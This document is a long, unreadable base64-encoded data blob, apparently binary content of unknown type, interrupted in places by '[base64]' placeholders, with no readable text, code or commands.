4s4r0DxnIioJoD7t5wIoNsZlUqZifyBCcwouHTxpvv6Jodbg3PKuGxxnwNwAU24AUtiMHnSlrH4OGTQhGq5OPPZC4FCH8F4hRnMBQlbi5bLBVDggxGsqLtwFbB4injSOXoKDDboAlHoA6EzIKITDX1BulRROh9TgynEDK06/r++w8Is7Ls0Q6sw8MIv9EIGAAQt7LvLC4IwmQ/[base64]/3iz97pL97RLfG6a4BDIlg/vJHiNCHfNuI/[base64]/NDvKSMIJMC7Gs7Rzwz0bu8AAABKku9w0vEL5zDagxLsrwCAJG8OHy71ZNEHzBFugSEz3xEQJAC0GNF0lNGJvjG/kq4PE57u8gMBE/LRS8IEq7RKmoUtCtCkRdhktnTDeBDx0+DEKjZgizwNdfTyixcvjvKGxtCouaarcycrb/xTdWTxuqURmrcxEQ8znNMM3lcHOpaiHzEx3ysv8aRP4SQv/NEiH4sr3swnZXwx3voh9Dxh0ShJtGYlGvKpktZqduBL4mcCdwROIbbL4xUgzR4laj4CyQTABwQHqEMyQNwAnv6HmRwhD1Qnu7xnmCQyZDbCwFDuYKiHuyRBU34AlhxgeAKHlmQhS8gucT7Cxdogp7TKE3Ig45KhMYouqMjKTogF6pEqcyIF/q6SiFjQ8cUMrQCtPNzgGDrvNU0M+zz/g88TAOtKse3I78i2zoAWDy/[base64]/vQewQiGs0AGDvUngPqC/7I5J9BIF/[base64]/PC3NxmKCRmKCyhrLRqTDraLUxGSBzZqRr4Pa1TsA1lKb2SMSrarLtxQ8yKtMwUvV7NTOSkDStoXVvGqkQmACu/ktzBU0r5OQXWWA/nf8vlFDR5dVR0YsKwI4M17lqitYP8W5JWe1XfG0R/SkE0uwAh4oA2rdpXuoB271k2wlyI3IB0kpOqHQT4okCvoil83gph+Al/[base64]/kdMNEbW5aq5BQAT/o8AQcVO/dIUUIFDCiwqfuJGBZC7LdJy3CoYiEzYxVxAILUqZpDtMzVmTD1c9YIUSQMByWLnS9sRqUwgSNVq/ExAcM1AFuRZ/AAbwILNJSMW4FS3BABlvEpjLIHUO8co8FUQTjxbtdl4CjXoDABZAQLpmq46WNbbJc/3mz981JOCkAMe4IEe6ARd8pOK6JNFaRTw+od9sE/VWV7WaV7ZuRQZux1QMZUIFNnrZZ3sLeYBYuYtAAt5TTwEdh71FYuZ9J5rFoZYQLBe+bmL44Mu6Ln2xd8QmCgciAVhEEEBiARo8WZGcAT0oZYd1FggZIOe4wMv/gjZ/dGXkRECHasmelmClm0yNlTjwOo2RRQ0FY5EAMhZaVMk1CTa5TPGvJNZFaCSrYrMLLUPOnM9bPwqKVOB+SArWayEPjRiD347JS6BzgvLL2w7diyrxvRbQ2YBRibaywMCI/4PjEa/AKASzhziSq5bRM7bmU7iV2XjrlqsBvjZ3HvFNpIskiY17ds+6fACs+FpL/2A+Mjp+LABP767QADDsxXrL3TE5dtqG9jc7dstMi3aZGSCSKbDP6s6Pqy6VUzdFJA6Ga6E57NTKUZWWHoTUkZPU6Y/PTnlObmTN3HlNfGFe2MU0tkHfugHzMHlf7jWXUpAAAJXipxCmliC/[base64]/8IMkAIA0eEuifdKsW0VceMYmO72zzG6fqIDzrr0jSTRC7uM1sVatFTszIqagfIQgD4TLJtAGGjM64iAQafrURuJAmBq1fdKsA5kaqWEQFxrS7t28cDgiH3ate6O8pVxMut/vAPYIG5KgQ4ZsYOLzXZ3IK4xtyCTuKYTl2telLXpUOtjbMxfE2tVbP1G2X3M+zELmzcTYg7sYQ36V1X9l3g3T/LvmzMXqbTKa/N/[base64]/hQ3Hr68VNJwrVLEY10iRP7iRbXVViwjG5AsB/BaB093rYYrAgjW5SM1AQiCMgoQbi9aCWkjOK6hACGrK91ENOnqr05VQBjWV3UDYTUBRzxWtbZ4MkpaL+21HmAkK5fktMryMM67ANAqSiZ2Eg+A2YWTyEnzoIdWgnicxJGDOHflMpDli8hWyu6//usHfmAmYdJzzd6xpuPshST0AFqCb1oBh6wB0OAm6V1AcSpmy7ABjqQKBkuyjaO4JHMB6VnJL1CwBZgo5JE5B62j9cWBfirY9s0FdF5fYbiGbugGU7+B7gkGDo31a84FUXgVJJNXBb5nBz7m0djnkSKpX3eJ/oMbbwZoaS8M29D3QjiLzMMLvrxry0COTEAgvwSQXBX30k7W4qFRAR52Q0QszS/dISwYAhuIDQ6vU4gfEvmoLKJNVTcIg1AcvTFkeHi3+Var8LSi4q4ekRvXY1rlYhaQLTBm1FbsNYJf7wMn2r+brW43q5ou8lSNuwP4pIs/tSml+Nfz0hBAkCEvI/reeUyMb2XUbzYECAEAPhBMwWRLAgAlKlUqASBKmIgMK0WMSKABwzAAAoQAgJEhoJAiR5LUGKAOSjly6li65OklzJgyZ9KMeemSpUGWdg7qOUilHCs8egztlM4e0qRKlzK1d+8f1KZMkSBJYvWqVTt4riL5/qEmER48S2qsWJJpbA0kan7UaJsk0ViqXdvSrWu3BpAWIQ7wFRAggIDACQL7/[base64]/[base64]/eAVXDcYisZWxbKmxxA9y/bDCCne1RS1dQCTmAl8HFEaYX9dBJoIIB4TQAhGMaILDDZHxQQRijIyCgwuKaaIJKKDksu9s9OKQ2jjqjNNM/[base64]/ZYY1oM7RfAzWGIdABeqfAQuECBY0kC2cWqqYXF2oYxHU1koCfiACEYGfh8DlQAuutu/467Nf5VygTRdo9ntJAfFBooY6y191EMF/3kUmXBp+dy8kLAISnn9ZB/oionpBqKvUy4aTqTnL4pP1Pr8I6VBnS6EorP1DlMz6vIU+HR1XCFmvsEsYp25VZ7DcbLf7WXltXtdruRa63OoSyjfAHB+z6gihIUxthOMYFfDhEE4jghC584Qt8CI1o9JUL2siCWziYBjbgUY93lAM3yejGNRC2sIVdoxux0M11zNWb3/BBE5nIRMaQAJ3m1MBjH4sOVUamhI0JgQY0WFCR0CMgKklOBYeqEu5otqkANWQgAGLApLqDKQZQiGhFglHNSGQeADxtQWtIgxIQxR0y0gALNnBT1zwEIgJIqmw2Ott1pOAGKSDoOjAywZ+yBDf/vLEHYiKT0iSXAji5/q1SggsA4ZpEOMRRSY5aShve7qPIIfWsRADYGprWpAQ4dkg+KgKjorwEH5U1spVUmt0WmMA3hiSNBbUj3EF8V8XsBO9DSSOepaiYKQDcqZhNssIVkgmq5q0EeqOS3iemV72ZoGon13OVT7IZFB5YAVY9MMr4mKIPqOwDfemryvraJ51mIaEt0ZKOHdbyTnRSRX/68x9fEiACiB3gBjeIkmAGI4ADsGGDtFlgvUTxClDsgQ+OWChERWPQ2MRCL4wAYTvmMY92YEMTfMAGNlIo0mskQxhE0IRAlCYxxLDBhpmAi8Y2RkQfPgeIaskDHtSQHCMesUgAuJwUEkdGFgxJ/[base64]/8YU4d2jSd7pNWDdQgz/l1RZ3tu4o96VKtttjgBuWCzGAOgEEneIsw/[base64]/luc5yoiKJkn08YYLhOJeQSXH/mVJcpsZPeg2N7ovccn1rvcTn2DPukDJbjfD112klO8f99CVXJAzzx9QZ57SihYezpKsdS7LOL26ClviW5f67gW/AujCQvP1Txm2wFwBps00RDqNDn5BNsgIBr75NZvaqPCFTljGhcXRjnrE4x3YSIYo2NAFNjCcDaAQxjWWkQv4cGSlv2HDIl7q7eQ8x2MgozFVlqAIRRArOTUwIo/PUyNIUQlC3fmAnGdGEQdUpOaA/N2KQLLUpTIgP6Ltz3+oSGr5iPbQZURrHGHERRsI4UFwZAJbM0XliKSnzHiEKhXpBKOkgeBJUYezf65T2bxJzs5iXLPYfXtY75gs0FDU/k/LlpYdOg9JIEoHQNdD2bkMPRGo1/lzh3o7nxEtj3CzbPJU72PL2THhieKx7BZskALeNSq3MBjJREaS5EoBN07CTSyta33rOujEeS1xbq99DRNgT5cn2FPV9VS1vexqlwfKDic+yKmr+4FcLtVe5/3w4GJ2SicJvDL+XOI73xqQ+zH5dQQounCIPTCCDexqggvOhYMNrnCkmmiBbWKz79jEW95fuAEoAB6OcqxjHvWAxzrkvYxkJKMZKIy4iTfCG4ndwAlN6EMiwBSMdRzHgEyv2MHIlRxytAUN5IkS7ZJQtV0JREHShEuRjZGmKFno1JWmXE7NEI0NvF3j/JWV/[base64]/JEUMCKUHQTd+lK+dDDs9HK+7AXtbEPrzRLEoQFdRRL77HXOt3F8pFFtfzAFtxAuT2fI6DBIfBBQ/FBE7AB9oVAE4ACMnRfC4VDMxABHyTDChUjC4lUM8RCCLDBgE1D/[base64]/gFlNOEV2ZRz7y0V2FQDHxYa0BRfNYQiAq1+kV4nMdoic84uu1hCO+5Vu2iqu4ii8cRa18/tc/lJMmnlPIJYK1GUsNhKK2adv9UFsSWBtVhBv/2EW0LIEXuKLzBQYb7MEtQp8jMBwR+NNvMAK8iVQ3dEM4CEMIyMJIlSYyKqMTBEMzdoM4jMM6tANsrgM2fiZoopA2+kU3nsvEcMEW9AEObVw5/lDvLUEeKIIdBAs7DkENpNTlBIJoYUdo8YkDpAc9NhYOHpqmgeEuqYxJPInhaMjb4c2gEFJWqYdJKiSD2AcWVZGCMMEoSaQNEFVFihmJqMh1kI0+ptnWdQeVVcKTjaRAcOVoIZpgUeBpqcyWrKelYUkVwWQlqYwbMMBSXY5J1hkArKdDhAAW8GSbAIgAqEwm/[base64]/HBbHRmOGCDagRMOZRDCoFmOGyqbYqCYfBGC+iFYihBHizCVmiMDxngyATLEtCpcSRHRYZBoMCcXblNVwXejADSaOGoR0REloQNk63ZjT4IlCXEQQrE4kFd/q2qiFeVkRAogX3Ix0DuCNdgiA/[base64]/oC5UJhvNAET2JgdRFtylCPIiIyYxk864sEa6JAQIE6StYzT+BQMhAFJSAGe2YBPeccBeEmRHBnOaetp7aqXZAh5CgBqjUiyYpXmkgAXGZ1C0oCWcaVAPMjnCMGF5Ai2ighXXYfKBMKECER/qmituo2s4t1eMUEIUhnefAAWEOiFniEMFBoJRMrYUchiZQcJ1FzNRQHhSU5U+ecnceibPMTvUgjtuBHlGKwhdYgAmIDCClOTZdKiuFGhDO/d8Eeh0BZg2cAWaCziIVmhUcSlJVMW/K8cAPDomezJ/kQdOKkhPtf0MKKpWGnMuixN0Gzs2Ww2/YJdLltSvFfgCp/w/j0LXHAF/Rym0Yab0SZtXYgMnRJuE+zFY/SXE1AmHwQDKChcF1htDTuBJtBGpoJtNyQDI6RfD8eCKICCKAgD+cmGaraQabaQM74t3GJD2GrCX/DFuYRqEziBFyTBs/[base64]/igfc0oBXdwUClb1TYUa0tYQRHzexzFX882k1NLgGZNcwf928/82DwFDDyH4xE0kcFpW6cpajyNa01s+KcxSMDwPgjVgcFJghZiGRU6FRQCyqvuIBWK2V/yU8P7YBRLQaQqvwQo732CgGB8sXC44wiEcAhscQhdoAi7G8IDtcKMuagvVhjWmUMIEQxOrEEnnwjQcajc8MRQvAx8ARrn4Rr1QjBfEj/vMGMfVFMiF6QarI3lNbrM+DVS9zKQdWtSowB3HDZi8EYZ4ySy3zJ/NVgr4o4lmSNyMshLE5xtbFR+XMguAgFezgA+gpwrwcVMLAIYohwvqSHZOUdsJCuXQ/vFlNbWmEKQSUB5WdUfRlF0KPElt1VYIfIBXS6SbGZqZcJahEQ7MJc8UC0kZNfXuqMkayKiG2Ed9rEkh9HIsjeiNArPuSEl/JASPIg9BCq/mRJ53FE4KBMFlS579ynVoX4dXFlpQenM3gzPp6cSRinNOqKxLKLAhQvDqSTBwU4+VxnM27fbN5uyyXQWrcrB6CR8Yg/C3CW20HCdiKmYqJgsdGLRWIDQLC1RghEBDPzTDTd8eDHEToFtn8vASMypIy0b5gcIhpB+BPSNrqHTYfgFgtNu5/EYTfEEeLAEdIGdM3bQBhmJO3bMiFO4CgsAH8BRPKSQWKMER+UBYQ6SF/jjR5zwJh0skhHy14XC4UhMVHnONe25BXaM4ipPyiaf4XkWkUe8YgwSBEKQBuAhA1DjyjfrAmYBAAtTWbDl4my2K8H6JiGeaV3fdkS85h/[base64]/LTF74EbnNIFCnN3HjhBu+3T/o1TzCtc5h7sAQSdNy46AqFqNA8/+6ImTNYiw3zrQmcuQzmMw2rg9zLgQDfyd2Z8gRN8gSLMenIark33CtCKBXUsOHktx8nRAANCOMoNQYZbeFgPQRpUuPDCZ4f/uVLj+R3rCNdUpcEfvMFXq47IOMqp7hoogXLkOA2swRroSFgHwYtvVp73IMcDPIdzPMjXNV9hSERuaFUe75DweA+eiYZkvBt5541e+YgyuRsVeefevI47cstvwR2siSHI6Cg/qyEM/dB7gSHUOWajq5fvfFXiOYcbPMhfyNZkwaIbfdHLOdEXfSEcBJtUJcj3YBaIuJM8SR9W+qVfuusNApIe/mnN8nZaGiI6R4+oM7DqzX2qoDqq47aqWHA4fTGsk2l0C0vGGB/yiUWyhAXyBYtiXssq2sEacLfjA/s+gTdhfMEezPCx0yK6aYITsAGCZTS0hz4KLYzEzca+TFRKZ/ul3jdIhe0/8Ya5/IYTYHGZ0rTQFvjfWsXPCq67Gy4POQe9q64S4LuFPysWGFGGuODS6zie54iFuy6Wo0kaTD/1I3zCY4EQ7IiMP8gR0UD2B0H3Y4iF0Ph7mvwZcI3BkvzXr7yJy/yVr/9BBEFqY8EZnP/5G3yb6w2Pe/3KK/0bYTVABAliAwsWGwcLJizIhIkNgQMfHoRIUGHBLRfvGDJ0/kdJx45YNIYU6eXOnUIXtzBkgoUJyotMIhq04TKlypUIs2ypU6iQl55eRIY8uaVHiplDUWZRapPJFadObTx9ekZpljpzsNYhtJWQJa6XCF0Se8nSIEuXPH1S+8lT27Fv4cYV25ZuXbt10crVS9ZSX79/AVuzN5hw4cE/ECNRnGQJHsd4Mi2RLDlJ5SR2liBJohjJEjVLGONJtOSH5iQ/aqROvSK1FjuvYdtZ46TFgQQJBOTW3YKPI1CgfAPfI2oPG1C5kE2bdq1b83DNoTt/Dv1a9WvLgmVHth3Zsm7ixpUTL468OGzdlrk4ICJEiBY3nDjpk2g0ZcagOSMZsn///uIkdBRJBA/[base64]/TyRNe3APtrLFTA/jHMMMSYReKHxgiMLL/N8ltMMcfUqKwxzjZDTbUaVljhh9him02923RL1wnggPNNl1deAWWPPV7pbrnqupkunH2x6Te6f6+ZZpmBu9uuG/[base64]/hSt/FAvtsDTopKQQqmgK7BQCqtCMiIqhS0MeTz1UnuwwaeeeKpDRlZPxULVK7a06lWsZA1rq73MuuTWXPcifi5he02erl2HbX6svuL6JR1lDystv8mSoI/Z7blP7NkBCRTttG6/Vc01cl8zNwR0ccsNXePaBSW7YF5xZA9Qtlvm3nzz5bff//c1HepcZ2DYCcY1yqEOdYynXwsTxgEe1oIQ3IANfEhDIi7mGAxejD4YQ1CCrAUZRUymQGuoDMpAtgY8OEgIDxrCGmRmsx7Z7EEdUoEQLtSzKvRgh0EDWhWS5JIiGcklSjOi3fjGNyRuYUtM9NmNashCGtiMQi1a/[base64]/eGrf/4L4Dv3FZ2ACUwZ9awnAsPzv4WJAoISbEET+JCHJWzwYhzs4IBOqB+QcWagAiKh/[base64]/DALWkkQXzK/lRlrNiaaoDlNM3H7rSSsIZuyccIN/hyGm/a5LwEBCEAIjPMKXQSDO79Bjr3YGcB+wROeA1TGMW5xi2OMNxjKaA5zGogNPqxHBP9kw3wISp/HfIYy+KlWZexAH/[base64]/qk7OewOtKH1ZVtwxSvTolaXwzIeWkjrWkjXJbaDUQximokExzCGPqTBdPl+kK3UGFOaSwDXCiTTzPI1kw7FtYMXmoBc23RTN98UgHMFEM5cUFcZyMiFI15B3XUyRzrcDaA8q/NdYCwbvOG9xa6RcQ1skAcbTYDYe7qwh/lw8GIZm8y3E+of2zr0odkikCIATAf+tGxBQnihunsKQ5VxTQgw7BGEdLhXM5hBkje1Wx4qbLeSaHiQNbXbnvsm4j/NoSM1GzBRgYojFiIJxjDe0ouVVDcw/9iqYDLqVH9cKKGgEY1cmqkhztCDtlZhDmvsOErANLcz8jjJSbS553yQ/oIq65zKZgIRkCxCOo1E6U8Id5pLUzfmj2wuI5j7U2A9sgVOEXYOh/Wwoiz5OIs06QyaxAQmPinZyfo5K6Sk7FU8GytJH48ttlzepBmdvGDxEnl5ae2hexVMa/5g3JIRkGM+rZoVZC8Ro07CZ0jtmUSoAbjlQ0Kri7uGJljbNujq5jebe+vnsuG6uWCDcdSpHGK3053xHOA1lHELYKSC9bd4BRpgj4Yu5GIa3ehXM9oTAol9vg+OGejFvh1831rmhPmtz0NfUyB02+GDFWW3ytLHIZ/yCGsvTENQKURHitPN4nUDU0aMRNO8iuTgITn5HCo0B3pXgYX7OTEOM5QH/[base64]/IwDzecCwCc62HcowmyLdiwC1+M7Z26wTqmIfVYDxSIAxQOAfZS4RaiDb2wQRRyj4K6gA28gITkS/jAjfhCg9wkw/jQbRKZr/naDWbUDYZaiA7g/[base64]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[base64]/YAEtigZR7EEOjAdm+x5WTjrsxyjlcxX5faw/hgFh5hpur4joGXAKW35f4Y/t1gKg04kUJmM3nXgBa4oRHo6ApKoRh6oRF6YEqxV7vtxgyYxPs6zmKxipOEuksMHEpBVnwHKTR7bKn5oBdo4RByrqidpGUzIg/89yP6Eje3ik7xSCCc4Bnim//CEXL2dA7yMYAhp6x7zBobNZZp8GnHgpYjuIKt9pXAoms9+C4+Ia9xwRUAO7B9RRV8XMg9+LUMO5mVnFQp8jHqw1m85Qkhu4W7ULe6ELkv5kD+g5zL+Zxr27OVC7Qt7yVfMgSasrR/w9l0oTuGzTrcfLVZm2D2uYGoDQdqbT1cIATckBEylNM6DXUfmoy1QCuZD0VNA6I3bQi4IKad4KKwgA0g/oEUZoEW9kAtWW4O9iN46dLDsjs0N4EbuMHgtlvEhOAyIfC8AxaGvOARVqEUaOHVX30WVuERmgAa9GCHSoEbSgF0suAQ+CBIRx2NeNEyOX3B+RV6ryAuNfYkvDEL9uARoB3a+QDsWnFoz7qMGryMYHoW+IBJnlF950ovG27DtfQOHGETNqEU1F3dJQES9EAPuIEWgg5/1TFKtiDFCSUjApA3W9zFfzPFh7OWJHVSrRYrNoEYSGEP/mIPDkHtLjjJ6UIVflwVUou00kKvKT5rEVvuWEvJk4fJEUMK3ZaanIk1ptwKRfIJBwqzfy8T8IAxavU1NlslRcCb/Ha5gFjP/j/vfkBBusJruuppWN/8zZV4WJtDYcQhFg7AfSDIPaq4CxzBC+6jRDvG0EEGhDjDNUYmD8iYWxajQA5kCPaAG5h7E2gBGkA97blhFmq3CjhxDmz3o4s9TP3V07nhu4N9AQXuEUihF0ghxP54o2FoFtS+8EH9CUrhpEqBGM4g1wu/GGbBozvTKeT+Muv+bmaBGB7hjnGqe7EMvg2fG6CBGHoB70fnrLmqZK3xGWbhJHYGrrrgEL+gN6K9EWy/EVh9FVahDwJYxEMf1PWgFyDhZsNRZ+1dkx6BForB90EdGmihblxwdKzRaAk1+UmhUUmLaOH6sy51DmAa1IlhEw7B/hL2ABo2oXc6FeI/[base64]/3PHq0KfCswbNoGSaGmNizxYsfzaHleI7kyZQn12lEitYzudzqzMkDOnSeNbM4m2bTCMsZvo6JmeZGrPKc1bQpn5l9W7bu/jmPoEGjfXu1GdWItvg43qNHsddyZ00uBB26oUKGqkcvRDn2psXQmHuXuwoRouqGNnvXU6oLlvVb5hj6ZOgMFiXz3YtHVPo1sdxzsF//[base64]/ixuhpQAUgcs1dQefNBhVRJ2JELVVWoNIQSoQoTa1VhYeYpEWWfl4dUQP5BSwybeQVNXFUKssUYp3+3K2Sx8FFPMJpK1R1kdj2RmHnOz3CFaaKTtmpp8qimxRXem0SLZarjV1t8dtu1mG22NcDPHFVhccYa5WNxR3RnHIccrKdD1J91/d/CBXX+T7TFHfrx+twp51VnLnB56BBHEerfx8Yxz07I7XnX+crafZIRgd4gjf63Cccce//XIM7RctyEhE54s4RyyvraHYSU7CGLMOha54icp1gyLN/LQ80/PPv/cMz3yeINLjj/uWLSQSSb5IYlOL32klU2qgYcaakC5/[base64]/[base64]/b08D0rSIIWkMCCe6qzBfT5IAV64BW+JDOvyhRiO9zgQ2W2sAXXtLI57DLEFrAALSyYEgsTmwV5NrGK/ulR0DvFmAMkCkiIPaAMQoOwRB3OKUHLmFOCFXoNKfxiCZNpcIMc9JCITKQKV6wIFudIodDkcY5zmOMc8ZDRCX92DlisCIZImuEMb3jDD+mwSVkzi5SghBAsJWFKWPpBJpYgtauhjYmba1tE1gBFNMXtil+k4xYjVSeQgDElTegCG/4mOJqgMRiE6+nhBFWonrTxGshwgklamhQ7VooPekxVHzNhh6t47nOg48oQyEI6PGjNIalSpBAIUknTbEIJaUgDrpazTIrN4gys5OQs8tAHgj1jDZKAlg9oIASypqGtjqAXdO7Q1lZCwwo9sIIZCPiMLGzBEHdgFxZSoIIU/qSgrt+BRjD9ky/[base64]/ocPjABFI57ghyhLwsWvgYb1rmw9x8yiDlvQ1rBmhb3FeGcWWyhEY6H5nU1gwQmNCEIWtgmXWbSTk3OY8b+2TNs861nPcAYeYQwD6EA7Ama/tSdDEYSLfv5MHtRw4ZBGFCJceOOg/[base64]/surQeYWiGzJZ6hmNr+aDY15tYkt7GE1Rp7DFurgHWIwAQv/vkNumYdMM99hV2p+RimCkOLXfNySe0B4c+qQhdWgRjDTC7RhZgEJ2q6slcRYUKE/pAoX7oLS8WDGp0W06SIhSBXUOCg9doHp60odakrP0kQpGqUoZRRsqP4BlAjS0Sz9wA6cw4pZxoSHtrH3pLeOr67f9MVJcfHX+sVBHyIRCU0wAnA0ycWx09jTYysDGYRHRi7YcJIAoGTa9o2UCCZ3gy44wlIhnooivh3uDl9VK1ZJVR44ReISt2oLLIFEyl/Dvy2sPK0iW00dGrlMaDDixnIRwr5fM9YtlPUO/l64ZBCOc9rTv/gZCcNCD1Bu/IfvihQUN/IWhHDKWdkc9nIpBRcGY5jalSILyufMIVwel1nEPN7foQVtyf+7Tfj8tyLKpweH/[base64]/1IMBuQFa8AH/[base64]/gaqsR5uyCvF8AhMAH26lwZfwBkqgJFykXuz0AvFEInaA361UwzF94elJYivIQmSRZM1+U00VgojmWakgAVd0GfPkJK7sgVlaBqlIAdXgIn/[base64]/sBJtCBNCbM7SgCScqEECBdxW9BKvSB8odULLll8TRCTMlmT1amT9HOHnMQGW+AETMAGcAYJYZaSFxI9s0AKTJCUu1IKVxAE6bkrxNCUb0ZjPSeVHRR0oqho/xAPWkmWSBczJkINPnMO0CWW/yczwHiLrnaaUQI2WDeXBmiAB6gGTmIqWqB2FJGXE6iMctMCdtMRSsECnlknSiFTTWCCfZILopAMsgAKlAmZLwqZNvGCiIcSMwhh0ogU7+gEXeAEffBfhrApWvM1w6iagEQqX7EQWKOLw0ikVkGba5BWpRCU2oc860E70PAMRAkXtDBNWGADToBjyIlMy6mTz2A9/[base64]/obI1JNwyhmsoEvvkgJ1qqW1gx56Wgh8Wi1x0QjmghqNsAnoBw2swArS051wxgZPGRdqagWSmnFNeaetRArrx0GHBgs/A4tU93NI8gnm4DOfaqqgykEK+ANUY14KOqRfEzZjg4A/ECWjFiU/dKtIcKG7moy41gW/+igb6CZL4ZlugoECYKIvkQt+95jBEAvJIAqEB63MRrfN5oIv6Ag3gK0lYRJLkRQJ8I5soAlN8AVM1gc/lAhkR6SqsxWhEmJLCrlLYAdnUTWpQge6uSsNG1pcmj/H56/swSusgDD/SlZKsG5w0QUECxcRF7D0Q4WDCLGn633SVKW0sQWHQLFy/sEK74IwGKubvaCyKpuTkkC8xVu8TaC6zLGnfLpztLBxsvsvbMAE1PeyjwoEQECzzEGp8kljj8Ah/xmWqpCfpXp0O8IM1MAMYdmVnqYKzVVpBHq0DVVP2eU1slY1CwGbFAVEXtNqW5MQw1gDVpO1dymBuOIFvvqOMbWBIxqNz/gRISB5KAqZzJoLkFm3dEt4aPQKoMAILiCD2XpUc+cRS4Gsg/sFhdsHDkgmA8m4R7pHS6oGFBElp0PDp3MQQ0BlLBmIL0YLPQB8EMsFqMErz8AK1IMYTACmcoG8JOedOEuwJ/evE8schxCG0oI80DudnOuvz+TDKfAdfkCTGtEE/k9AxmWsB03AAixwk/TDBTbgxm6MidLLBIxYO42wr6bBBTALF5BwvTk8qUy5xpyBpeL5HXzwvSByn57ADD4TD/MnQ7vgvq5IDbgQikuzCz5jdPHLNB1yMpcQaqfCtFBSRAUIwEzydVniNVhSFbeaBAQsgXRQB/JFBO/4KB1aJ2TrwCDRBHwCE343wbIQC3KLDBecE3aLRrcACo5wAB+srYbJEY73jnygCV3wBV7AVJoSkCOGB1F1rl2xBKCRdaejNaJMdmdxOgQ4BDfLK2pKY7vrA1nQC2L2Yl3wpnGRukyMZpb0CE+cBaYXPd7RC7RQicAhLXSMesaL0LNkO1uQ/j/UYgMsAATfoQfqXH1p/AS/k6XPiagIk8SitQWCatC80ggdLRf9bL1AgLmmQanoRwrx6dLcJ8iHzJWayiL5mcmd1iGfgH8oNDSXNpX+p9M9M6CanIoeMk5cI2r/O6S6iCqu0lFfB4y7WLW3mqu6+sp18LVNQMtf1KHO2MBmmxL/9QprO62aIAvCMMzRSrfFXHi5gMx8YCcgbBIJ0KEhAM0twGRdgAMnnIYjNs7jTAebV4QgRptaMyaoo7hSfc5KoBV7yA2LUQxEWVPfEdC0wApoijAhvUxnzBn3nGbUEq/GQ7CSoLm88hu2Ky628wGrzdqsnQJ+sNDCyXFpgAUX/u0dTxDatPDGNgDSu3Iwp4UwufUMTIBMc8xJW4h6kcjHKC1wflwMTcwcbBDPxEAKehCfBk2fmOoho/gjV+mKOXJPHtKzKeSK8uefNHTJ/0APRhu/Rj1OluAqV0WXDCo2LJwVHeWLUQ1SVDtSXmGhEqiXO5oRWw2aYfvVkuIELzHWLqrWhsesw0zMOLFgGSwTl7m3wFY31bYUeL0HPKqQXpAHYwKQ5KyaVnU